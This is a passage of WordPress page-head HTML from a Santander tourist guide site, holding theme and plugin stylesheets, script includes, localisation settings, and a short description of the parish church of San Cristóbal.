div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wacout_owl-carousel-css-css' href='https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wacout_owl.theme.default.min-css-css' href='https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.guiasantander.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wettervorhersage-css' href='https://www.guiasantander.com/wp-content/plugins/wettervorhersage/public/css/wettervorhersage-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='select2-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-jquery-css' href='https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/css/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito:400,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.3.0/css/all.css' type='text/css' media='all' integrity="sha384-nYX0jQk7JxCp1jdj3j2QdJbEJaTvTlhexnpMjwIkYQLdk9ZE3/g8CBw87XP2N0pR" crossorigin="anonymous" />
<link rel='stylesheet' id='wpc_user_style-css' href='https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/css/user_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-woocommerce-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/leaflet.css?ver=0.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='all-awesome-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/all-awesome.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/perfect-scrollbar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/slick.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-template-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='listdo-template-inline-css' type='text/css'>
/* check main color *//* button for theme */
</style>
<link rel='stylesheet' id='listdo-style-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.3.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-SQz6YOYE9rzJdPMcxCxNEmEuaYeT0ayZY/ZxArYWtTnvBwcfHI6rCwtgsOonZ+08" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var directorist = {"nonce":"4df9f9f7b4","directorist_nonce":"5f41b47804","ajax_nonce":"690aab6a3f","is_admin":"","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/www.guiasantander.com","rest_url":"https:\/\/www.guiasantander.com\/wp-json\/","nonceName":"atbdp_nonce_js","login_alert_message":"Lo sentimos, primero debes acceder.","rtl":"false","warning":"\u00a1ADVERTENCIA!","success":"\u00a1CORRECTO!","not_add_more_than_one":"No puedes a\u00f1adir m\u00e1s de una valoraci\u00f3n. \u00a1Actualiza la p\u00e1gina para editar o eliminar tu valoraci\u00f3n!,","duplicate_review_error":"\u00a1Lo siento! Tu valoraci\u00f3n ya est\u00e1 en proceso.","review_success":"\u00a1Valoraciones guardadas correctamente!","review_approval_text":"Se ha recibido tu valoraci\u00f3n. Requiere la aprobaci\u00f3n del administrador para publicar.","review_error":"Se ha producido un error. Comprueba el formulario e int\u00e9ntalo de nuevo.","review_loaded":"\u00a1Valoraciones cargadas!","review_not_available":"\u00a1NO HAY M\u00c1S VALORACIONES DISPONIBLES!","review_have_not_for_delete":"No tienes ninguna rese\u00f1a para borrar. \u00a1Actualiza la p\u00e1gina para enviar una nueva rese\u00f1a!","review_sure_msg":"\u00bfEst\u00e1s seguro?","review_want_to_remove":"\u00bfEst\u00e1s seguro de que quieres borrar este anuncio?","review_delete_msg":"\u00a1S\u00ed, b\u00f3rralo!","review_cancel_btn_text":"Cancelar","review_wrong_msg":"\u00a1Algo sali\u00f3 mal! Int\u00e9ntalo otra vez","listing_remove_title":"\u00bfEst\u00e1s seguro?","listing_remove_text":"\u00bfSeguro que quieres borrar este elemento?","listing_remove_confirm_text":"\u00a1S\u00ed, b\u00f3rralo!","listing_delete":"\u00a1Borrado!","listing_error_title":"\u00a1Error!","listing_error_text":"Algo sali\u00f3 mal. Int\u00e9ntalo de nuevo.","upload_pro_pic_title":"Seleccionar o subir una foto de perfil","upload_pro_pic_text":"Usar esta im\u00e1gen","payNow":"Pagar ahora","completeSubmission":"Completar env\u00edo","waiting_msg":"Enviando el mensaje, espera ...","plugin_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/","currentDate":"14 de mayo de 2021","enable_reviewer_content":"1","add_listing_data":{"nonce":"4df9f9f7b4","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"La galer\u00eda de anuncios tiene archivos no v\u00e1lidos"}],"i18n_text":{"see_more_text":"Ver m\u00e1s","see_less_text":"See Less","confirmation_text":"\u00bfEstas seguro?","ask_conf_sl_lnk_del_txt":"\u00a1Realmente desea eliminar este enlace social!","ask_conf_faqs_del_txt":"\u00bfSeguro que quieres borrar estas FAQ?","confirm_delete":"\u00a1S\u00ed, b\u00f3rralo!","deleted":"\u00a1Borrado!","max_location_creation":"","max_location_msg":"Solo puedes usar ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"\u00a1Lo siento! Has superado el l\u00edmite m\u00e1ximo de im\u00e1genes"},"lazy_load_taxonomy_fields":"","current_page_id":"2489","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Etiqueta","search_form_default_placeholder":"Marcador de posici\u00f3n","add_listing_url":"https:\/\/www.guiasantander.com\/anadir-un-anuncio\/","enabled_multi_directory":"","site_name":"Gu\u00eda de Santander","script_debugging":[null],"ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","redirect_url":"https:\/\/www.guiasantander.com\/escritorio\/","loading_message":"Enviando informaci\u00f3n del usuario. Por favor, espera...","login_error_message":"Nombre de usuario o contrase\u00f1a incorrectos.","i18n_text":{"category_selection":"Seleccionar una categor\u00eda","location_selection":"Seleccione una ubicaci\u00f3n","show_more":"Mostrar m\u00e1s","show_less":"Mostrar menos","added_favourite":"A\u00f1adir a favoritos","please_login":"Por favor, accede primero","select_listing_map":"google","Miles":"Millas"},"args":{"directory_type_id":"","search_max_radius_distance":1000},"directory_type":"","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":false,"search_form_fields":false},"miles":"Millas","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"1","ajaxnonce":"690aab6a3f"};
var directorist = {"nonce":"4df9f9f7b4","directorist_nonce":"5f41b47804","ajax_nonce":"690aab6a3f","is_admin":"","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/www.guiasantander.com","rest_url":"https:\/\/www.guiasantander.com\/wp-json\/","nonceName":"atbdp_nonce_js","login_alert_message":"Lo sentimos, primero debes acceder.","rtl":"false","warning":"\u00a1ADVERTENCIA!","success":"\u00a1CORRECTO!","not_add_more_than_one":"No puedes a\u00f1adir m\u00e1s de una valoraci\u00f3n. \u00a1Actualiza la p\u00e1gina para editar o eliminar tu valoraci\u00f3n!,","duplicate_review_error":"\u00a1Lo siento! Tu valoraci\u00f3n ya est\u00e1 en proceso.","review_success":"\u00a1Valoraciones guardadas correctamente!","review_approval_text":"Se ha recibido tu valoraci\u00f3n. Requiere la aprobaci\u00f3n del administrador para publicar.","review_error":"Se ha producido un error. Comprueba el formulario e int\u00e9ntalo de nuevo.","review_loaded":"\u00a1Valoraciones cargadas!","review_not_available":"\u00a1NO HAY M\u00c1S VALORACIONES DISPONIBLES!","review_have_not_for_delete":"No tienes ninguna rese\u00f1a para borrar. \u00a1Actualiza la p\u00e1gina para enviar una nueva rese\u00f1a!","review_sure_msg":"\u00bfEst\u00e1s seguro?","review_want_to_remove":"\u00bfEst\u00e1s seguro de que quieres borrar este anuncio?","review_delete_msg":"\u00a1S\u00ed, b\u00f3rralo!","review_cancel_btn_text":"Cancelar","review_wrong_msg":"\u00a1Algo sali\u00f3 mal! Int\u00e9ntalo otra vez","listing_remove_title":"\u00bfEst\u00e1s seguro?","listing_remove_text":"\u00bfSeguro que quieres borrar este elemento?","listing_remove_confirm_text":"\u00a1S\u00ed, b\u00f3rralo!","listing_delete":"\u00a1Borrado!","listing_error_title":"\u00a1Error!","listing_error_text":"Algo sali\u00f3 mal. Int\u00e9ntalo de nuevo.","upload_pro_pic_title":"Seleccionar o subir una foto de perfil","upload_pro_pic_text":"Usar esta im\u00e1gen","payNow":"Pagar ahora","completeSubmission":"Completar env\u00edo","waiting_msg":"Enviando el mensaje, espera ...","plugin_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/","currentDate":"14 de mayo de 2021","enable_reviewer_content":"1","add_listing_data":{"nonce":"4df9f9f7b4","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"La galer\u00eda de anuncios tiene archivos no v\u00e1lidos"}],"i18n_text":{"see_more_text":"Ver m\u00e1s","see_less_text":"See Less","confirmation_text":"\u00bfEstas seguro?","ask_conf_sl_lnk_del_txt":"\u00a1Realmente desea eliminar este enlace social!","ask_conf_faqs_del_txt":"\u00bfSeguro que quieres borrar estas FAQ?","confirm_delete":"\u00a1S\u00ed, b\u00f3rralo!","deleted":"\u00a1Borrado!","max_location_creation":"","max_location_msg":"Solo puedes usar ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"\u00a1Lo siento! Has superado el l\u00edmite m\u00e1ximo de im\u00e1genes"},"lazy_load_taxonomy_fields":"","current_page_id":"2489","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Etiqueta","search_form_default_placeholder":"Marcador de posici\u00f3n","add_listing_url":"https:\/\/www.guiasantander.com\/anadir-un-anuncio\/","enabled_multi_directory":"","site_name":"Gu\u00eda de Santander","script_debugging":[null],"ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","redirect_url":"https:\/\/www.guiasantander.com\/escritorio\/","loading_message":"Enviando informaci\u00f3n del usuario. Por favor, espera...","login_error_message":"Nombre de usuario o contrase\u00f1a incorrectos.","i18n_text":{"category_selection":"Seleccionar una categor\u00eda","location_selection":"Seleccione una ubicaci\u00f3n","show_more":"Mostrar m\u00e1s","show_less":"Mostrar menos","added_favourite":"A\u00f1adir a favoritos","please_login":"Por favor, accede primero","select_listing_map":"google","Miles":"Millas"},"args":{"directory_type_id":"","search_max_radius_distance":1000},"directory_type":"","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":false,"search_form_fields":false},"miles":"Millas","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"1","ajaxnonce":"690aab6a3f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"d\u00eda ","days":"d\u00edas","hour":"hora","hours":"horas","minute":"minuto","minutes":"minutos","second":"segundo","seconds":"segundos","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","fes_nonce":"6f14a44e08","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.guiasantander.com","hash_tracking":"false","v4_id":"G-P9J858CXZF"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/account-button/script.js?ver=93f86b38a6ce0b51422d" id="directorist-account-button-script-2-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/search-modal/script.js?ver=b6da3778689ecffd1cd5" id="directorist-search-modal-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wettervorhersage/public/js/wettervorhersage-public.js?ver=1.0.0" id="wettervorhersage-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.guiasantander.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.guiasantander.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<link rel="https://api.w.org/" href="https://www.guiasantander.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guiasantander.com/wp-json/wp/v2/posts/2489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guiasantander.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://www.guiasantander.com/?p=2489' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guiasantander.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guiasantander.com%2Fsitios-de-interes%2Figlesias%2Figlesia-parroquial-de-san-cristobal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guiasantander.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guiasantander.com%2Fsitios-de-interes%2Figlesias%2Figlesia-parroquial-de-san-cristobal%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.24" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Añade aquí tu código CSS.

Por ejemplo:
.ejemplo {
    color: red;
}

Para mejorar tu conocimiento sobre CSS, echa un vistazo a https://www.w3schools.com/css/css_syntax.asp

Fin del comentario */ 
.author-info{display: none !important;}
</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}
		</style><style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
                <meta name="description" content="De mediados del siglo XVII (1640), su construcción y coste fue compartido por todos los habitantes de la localidad. De planta cuadrangular y cabecera rectangular, con tres naves e imponente torre pri..." />
            			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
